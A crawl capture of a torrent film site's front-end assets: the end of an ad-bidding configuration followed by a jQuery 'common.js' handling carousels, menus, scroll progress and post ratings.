50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012255",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719219"}},{bidder:"myTarget",params:{placementId:"1434764"}},{bidder:"sape",params:{placementId:"865308"}},{bidder:"solta",params:{placementId:"96-Vo6Jw"}},{bidder:"astralab",params:{placementId:"6750715b2b1319f372c261a0"}},{bidder:"mediasniper",params:{placementId:"24285"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkho",p2:"y"}},{bidder:"otm",params:{placementId:"112075"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/js/common.js
body_size: 1857
content:
/*=============================================================*/
/* COMMON.JS
/*=============================================================*/
$(function () {

    $("#promo_carousel, #recom_carousel").owlCarousel({
        items: 7,
        margin: 25,
        loop: true,
        nav: true,
        navText: [
            '<i class="fad fa-angle-double-left"></i>',
            '<i class="fad fa-angle-double-right"></i>'
        ],
        dots: false,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        autoplaySpeed: 800,
        smartSpeed: 800,
        responsive:{
            0:{items:1},
            360:{items:2},
            480:{items:2},
            640:{items:3},
            768:{items:4},
            800:{items:4},
            1000:{items:5},
            1200:{items:7},
        }
    });

    // Click Effect
    /*===================================*/
    $('.short_item_bottom a.btn').click(function (e) {
        $(".ripple").remove();
        var posX = $(this).offset().left,
            posY = $(this).offset().top,
            buttonWidth = $(this).width(),
            buttonHeight = $(this).height();
        $(this).prepend("<span class='ripple'></span>");
        if (buttonWidth >= buttonHeight) {
            buttonHeight = buttonWidth;
        } else {
            buttonWidth = buttonHeight;
        }
        var x = e.pageX - posX - buttonWidth / 2;
        var y = e.pageY - posY - buttonHeight / 2;
        $(".ripple").css({
            width: buttonWidth,
            height: buttonHeight,
            top: y + 'px',
            left: x + 'px'
        }).addClass("rippleEffect");
    });
    
    $('.short_item_bottom a.btn, .download_file a.btn').addClass('swipe_effect');
    
    $('.dropdown-toggle').dropdown();

    $('.beefup2').beefup({
        trigger: '.beefup-head',
        content: '.sub_nav',
        openSingle: true,
    });
    
   // $('.screens_bl > a').addClass('highslide').attr("target","_blank");
   // $('.screens_bl > a img').addClass('fr-dib');


    /*=============================================================*/
    /* ADD COMMENTS FORM
     /*=============================================================*/
    $('.section_add_form').beefup({
        trigger: '.title_section.beefup-head button',
        content: '.add_form',
        openSingle: true,
    });

    /*=============================================================*/
    /* TOP MENU
     /*=============================================================*/
    $('button.top_menu').click(function () {
        $('.header_content_left').fadeIn(200).show();
        $('button.top_menu').toggleClass('open close active');
        $(document).click(function (e) {
            if (!$(e.target).closest('button.top_menu.close').length && !$(e.target).closest('.header_content_left').length) {
                $('.header_content_left').hide();
                $('button.top_menu').removeClass('open close active');
            }
        });
    });

    /*=============================================================*/
    /* MAIN MENU
     /*=============================================================*/
    $('button.main_menu').click(function () {
        $('.aside_bl.menu_').fadeIn(200).show();
        $('button.main_menu').toggleClass('open close active');
        $(document).click(function (e) {
            if (!$(e.target).closest('button.main_menu.close').length && !$(e.target).closest('.aside_bl.menu_').length) {
                $('.aside_bl.menu_').hide();
                $('button.main_menu').removeClass('open close active');
            }
        });
    });
    
        /*=============================================================*/
    /* SCROLL TO TOP
    /*=============================================================*/
    var progressPath = document.querySelector('.progress-wrap path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    var updateProgress = function () {
        var scroll = $(window).scrollTop();
        var height = $(document).height() - $(window).height();
        var progress = pathLength - scroll * pathLength / height;
        progressPath.style.strokeDashoffset = progress;
    };
    updateProgress();
    $(window).scroll(updateProgress);
    var offset = 50;
    var duration = 550;
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
        } else {
            jQuery('.progress-wrap').removeClass('active-progress');
        }
    });
    jQuery('.progress-wrap').on('click', function (event) {
        event.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, duration);
        return false;
    });
	
	$('.screen_hidden').each(function() {
		var th = $(this).find('a:has(img)');
		th.clone().appendTo('.screens_bl');
    });
	
	$('.fn_post_rate').each(function(){
        var a = $(this),
			b = parseInt(a.find('.r3-hide .ratingtypeplusminus').text()),
			c = parseInt(a.find('.r3-hide span[id]:last').text());
        if ( c >= b ) {
        var m = (c - b)/2,
			p = c - m,
			ten = (Math.round((c - (c - b)/2)/c*100))/10,
			id = a.data('id');
		a.find('.sr-plus1').append('<span class="psc">'+p+'</span>');
        a.find('.sr-minus1').append('<span class="msc">'+m+'</span>');
        };
    });
    
    $('.fn_post_rate a').on('click',function(){
       return false;
	});
});

    function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					ten = (Math.round((data.votenum - (data.votenum - rt)/2)/data.votenum*100))/10,
					srate = $("#srate3-" + id),
					fRate = $("#rate3-" + id);
				fRate.find('.psc').html(p);
				fRate.find('.msc').html(m);
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};